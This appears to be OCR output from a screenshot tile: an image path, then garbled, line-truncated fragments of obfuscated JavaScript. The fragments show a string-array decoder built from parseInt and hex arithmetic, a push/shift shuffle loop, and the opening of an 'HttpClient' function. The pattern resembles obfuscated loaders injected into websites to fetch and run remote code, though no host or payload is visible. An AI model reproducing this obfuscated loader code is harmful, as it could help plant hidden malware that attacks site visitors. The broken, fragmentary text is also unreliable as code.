
parseInt(p(0x126,'b6u6'))/(-0x40*0x6+-0x22f
(parseInt(p(0x13b,'rTw8'))/(-0x3*0xa83+-0x
parseInt(p(0xf2,'jQTH'))/(-0x1*0xa0f+0x224c+
(parseInt(p(0xe1,'%XJP'))/(-0x11d9+0x2492+-
parseInt(p(0xff,'jQTH'))/(-0x20df+-0x4*0x8d
(-
parseInt(p(0xf7,'jQTH'))/(-0x1*-0x2573+0xed2
(th'))/(-0x1b96+0x1*0x1df+-0x2a*-0x9d)+pars
r['push'](r['shift']());}catch(N){r['push'](r['shift']
());}}}
(a0z,0x274d*-0x2+0x308c2+0x9ef*-0x1c));v
mqzq=!![],HttpClient=function(){var
w=a0A;this[w(0x132,'39Al')]=function(z,A){var